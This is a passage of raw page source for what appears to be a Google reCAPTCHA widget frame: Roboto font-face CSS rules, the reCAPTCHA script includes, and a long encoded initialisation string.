  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hQ1KX-1B6DcD671SDE1DWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hQ1KX-1B6DcD671SDE1DWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hQ1KX-1B6DcD671SDE1DWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\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[base64]/CGAaU0x2GMOtw4bCucKSXcKiDCpGIXHCjjM+Sh/ClcKEwrfCn07Dnm/DlMO/wp7CkwrDrjDChsO9OcKaMMKkwobCgcOZE8K7TMOlw7PChAPCj2PCn3ELw6bCuMOGFCd5woHDnxhew4E2w4d9wo9KI0kxwrc6w4tBQwRjU3HDrkHDqcOmbDFDwrUlaS3ChFwTdsKFRMONw5rCqAjCvsKawpHCrcOWVMOdaSrCsThnw57DokHDlcOLw6kvwqfDg8K/IjjDuTwkwqzDhAReUjjDgMODwo0tw63DlD5ACsKkw4hDwp3DrcKPwrvDnm4Ow6TCjcKwwo5kwpJkLsOcw7bCp8KiNMO7BMKSwovCh8KAw59yw7bCtsOWw7BcdcKSZ8OXFsOrw5/[base64]/w7rDmyLCjlMiPcO7w6UCA8OxwqMMw7fDh8OFKCR1wpvCh2fCrD/DjGvCsQQcQcOPPcOQwrQmwprCmBF0w7TCrcKAw4DCqRrCjAoeBDzDhcOhw5pbYHNOUsOaw7/DggLClytHdVrDl8Odw5/CosOpbsOqw4XCgC8iw75HIlsoBVTDn8Oof8Kow6Raw4zCqg/DnjrDhwJMO8KkVGg+SmhiWcKzGsOjwpTCgiLCnsKUw6BpwpfDkgbDu8O5esO3I8OgKVpCXXonw7ozYF7CgcKyXkoww5fDsV57QMOURX/[base64]/w5BGw7VSIsO7P3FNwp3DnsO3wq7Dn8K4YgLDri3DlyDDgn3Do8KLNsOGbQHDicOkM8KLw7VaPBPDm0HDrgLDthVGwojDrzwPwpPDtMKZwoVxw7l7MlnCs8KxwpN5QXk8LsO7wqzDksKMe8OABMKqw4MNMsOJwpDDvsKkCUd/w7bChn5+XRVWw53Cs8OzM8OWcRfCqlVLwoxRI0rCpMOywowTdSccUMOpwo9Md8KKN8OawrpPw5ofRyPCgHJ6wojCrsKrH2Uvw54Twr8rDsKRwqLCjE/DpcOrVcOHw5nCiDd2IBnDtsO0wp7Dum7DiUcQw49HETPCgcOnwrIgXsOWAsOkDlVjw6nDnR4xw6hZWlXDicOCJkJSwrBawoLCqMKEw4MbwpvDscOdVMK7wpsDQSUvJCdINsOFGMOowoZCwqgEw69sQ8O/[base64]/[base64]/CiExGSWQXw7hkwpnChBV4w7I+w4Uqw5nDgcOofsKFb8K2wqzCnMOFwrDDvCdKw47CosOreykEDMKlKAzDtSrDlnzChsKCW8Orw5nDg8OlTFXCpcKFw7QiPcKww4fDuXLCj8KALVvDvm/CqSHDulnDn8Oaw65pw6jCoxbCmlgHwr8ww5hXIMKYdsOYw4BCwo1YworCu0jDmEQMw6LDmSPCpVLDnC4/wp/Dq8Okw5FXSCPDoBDCuMOGw4E8w4zDn8ONwqvCl1rCg8KOwqXCvMOBw4QGKkTCpWnDrj0HCXLDqUMjwo4jw4TCn2DCuV3CsMK8wqDCjz8MwrbCicK1wrEdVMKuwqp0FxPDhgUYHMKIw6gMwqLCtcO/wpnCucOKPhfCmMKOwo3CikjDrsKxPsOYw43ClMOaw4DCoQBBZsKObi0pw4UBwrQrwooEw5Ydw4XDlkpTKcOwwowvw4BiFjQGwoHDmgXDgcO7wrHCoR3CicO/w6LDv8O6Zl5vYWZkPBIBGsKJwozDlsOuw6liMwcVAcKjw4U/bl/DiG9oWlzDgjlbHGwOwqLCvMKkVG0rw5hKwocgwr7DjF3CtMOoMVHDrcOTw5BywqYbwoMjw4HCjiZBJcOZRcOEwqNWw7cHC8OBaSt3EFHClnPDscOewqbDtF0Fw5DCrXvDsMKUEWjCjsO7McOKw4gYB2DCgngSYmnDmcKlXsO7w5oJwpBMLQdmw7PCnsKFGMKtwodZwq/CjMKXD8O5aBhxwo4uP8OUwp3ChxTDscO6MMO+DGPDhygtLMKOwrcow4XDtcO8Nkp6I1dVwppHw6kON8O3wpw/w5TDjxxpwovCtQx8wp/CjlJRZ8OAwqXDsMKTw63CpyhTCWLCv8OqaBJsesKHAyXCqH/CusO+VkLCoyI1O1/DpRTCt8OYwqLDs8OZMyzCujkUwpLDmXoZwqLCksKOwoBKw7PDtg9seRvCs8Oww49FTcOZwo7DowvDlMKYAgfCp3Npw7jCnMKewqQ8w4YsDMKYLU9ZVMOIwosHZsObaMO/wr7Ch8OHwqDDvx9kE8KjS8KecjfCrz9Pwq1NwqY2X8KhwrTChFnCoCZCFsK1FMKHwootO1AOHB8iecKgwqHCrznDjcKhwp/Cm2orAzYZaz1Rw5cPw4rDoHdXwojCujTCsHvCusOfCMOcScK8wrxLPgfDl8KvdE/ChcKDw4DDlADDrQIQwpTCpHQRwoDDrUfDscOiw4MbwpjDi8OuwpV0woE+w7hlw60RAcKMJsOgAE7DucKFE1kvVcK7w4QOw6vDjXnCngFvwqXCj8Kmwr0jIcKWMmfDkcOKNcOkdwXChn7CocKxfy53BBLDk8O3VE/CkMO4wo7DkgDCkxzDlsK1wppFBhNRAMOpS3JhwoQDw5psCcKZw5l6CWHDo8OkwozDrMKUdMKGwqVtDjrCt33CpcKxRMOKw7TCgMKuwpHCuMK6wqvCkGxowpIZeXvCugBRYXfDvTvCrcKEw6XDrGs5wrlww59dwqUdT8KpRsOqGy/DqsKlw6l8Jz5BaMOtFzkHb8KvwoNpVMOwOMKFdMK3cR/DqlZrF8K3wq1Ywo/DtsKwwqnDh8KvESUmwoZqPsKrwpHDpcKUfsObO8OVw49Hw6sWwrDDkH/[base64]/Do8KPw5LDnyZeFQ5tYcKSYVHDvsKGwrEHfMKPWxsWD8Knd8O7wpwjLEo0S8KNTC/DkF/ChsOZw4vCvcOdJ8OGwrohwqTDo8KdEXzCucKSRcK6VihJCsOaMmXDsD0Gw6bCvjfDnG/DqwbDhiLCrVEUwr/CvwzDlMKjEwU9EMKpwrNDw74Dw4HDhRkgw75ME8KvfRjDqMKUKcORbWfCpRPDqhQkOzgJJsOgJMKZw54aw6cAEcObwqHDmGZfOFPDpcKhwqtHPsOiI2PCsMO5wrTCm8Kkwp1swqFadVlpBl/[base64]/[base64]/CuMKvKyfCnElVw40TISkDw6PDtcOIw4zCvMOQw4osw7TCmgFlwrnDrMO2wqnCusOyXgN3OcOuVC7CrMKVJ8ODNynClAA/[base64]/CimAEMcKew5gqek/CgMKTwqsbNEs3woLCnsKoLMOhw70GQhjCv8KSwrcbw5kQV8KKw47CvMOHwoHDkcK4Zl/DlSVYFAvDmxdRSCktQMOKw6t4WsKMSMOBa8KRw4sYZcKwwowWCsK2X8KAV1gPw5HCjcKDa8OdcgIcEcOiTMKowprCoQBZUwBow6dmwqXCt8KLw5ghI8OkFMOgw6wzwoHCjsO5wrFFR8OQU8OqB0vCgsKlwqgaw7UjFWh7PsKgwp8nw7oFw4kLesOrwoYAwotpCcO/GsOvw4M+wrDCq0jCisKzw73DgsOzDjZlb8O9RRzCn8KSwqJDwpfCicOFFsKewpzClsO1wr0rbsKWw4o4SwXCii9Zb8Ogw7nCvMO1wogHQU/[base64]/PGg4X8KDw6tyI2Vlw7fClQo0wo3DpsOfQmZAwqwWwo7Di8OOPMOyw47DuW8Bw6DDp8OZFlfCjMKewrXCiTw/[base64]/SiDDr8KMw7piN8KlwoLCpC99WsOVw4/DhnHCpRcPw6RYw40xAsKPS30zwo/[base64]/[base64]/CoMKJbDQ/w4bDkgoGUSR2XBBLaSFUw4vCn1B0BsO6UsKyEGAvZcKUw6fDv2JiTUbCsSx/RUEPClDDrGHDtTHChAfDv8KZOsOVaMKPLMO4GMOyTj8UKxdRQMKULHkkw5rCmcOkWMKmw7stw5dmw5rCm8OOwqxuw4/DhWLCvsKtDMKpwqUgJy4kYhnCmjtdGyrCgVvCol1aw5wIw5LCoSUIR8KJDcOQQMK4w4vDjnV0E03CqcOlwoQyw50pwozDkMOCwqhMEXgbM8O7VMKgwqVdw4RDwr4Ca8KiwrpCw75XwoIPw5TDkMODOcOLDwt0w6zCicKXBcOKPQrCj8OMwqPDtsOywpgoRcK/wrrCui7DkMKZw5/DnsO6b8KIwoHClMOMQsKrw7HDm8OXfMOIwpVAE8K2wrrDnsOpZ8O2CcOxCg/CtGdUw74uw67Cj8KkFMKIw43DiVQewqHCgsKYw49FWDLDmcOxLMKHwoDCnlvCiR0Hwrckwogqw7FPeALChntXwr3CgcKVRsKkNFbCmcKgwpk/w5DDmwpCwqJwEQnCuSzDhDlnwqQiwrJnw59Sbn7CjMKPw4s7QjBYUl5BRgFwZMOSbV06w5xTw6zCnsOCwppEPHFSwqc3Mi5Swq/DjcOAH2bCt1N0OMK0ZEpWWsKYw5/Dg8OswrVdFcKMaFocFsKZSMODwq0Ua8KvQhPCmMKFworDrMOhMsO5VQzDuMKpw7zChAbDv8KbwqFJw7cAwp3DpsK2w4ELEBUKBsKjw7c9w4vCtCkJwpYKdcO/w4cqwqoFPMOqecODw4TDssOAM8KXwrIAw5TDg8KPBBExHcK/[base64]/VknCi8OCw5Eew7A3R8OpwoDCgU3Dr8KHw410wojDr0vDgk5gZDTDlAs2ZMKiNcKzJsOJcMOsNMOcSkTCoMKmPsOFw5jDksK9FcK2w7lpJWjCgX/DqQTDlsOGw5N9PEnDmBnCuUF8wrxGw7ZRw4d+dHd+woYoE8O/[base64]/Dt8K0TMKCFcK6w7Qvw7rD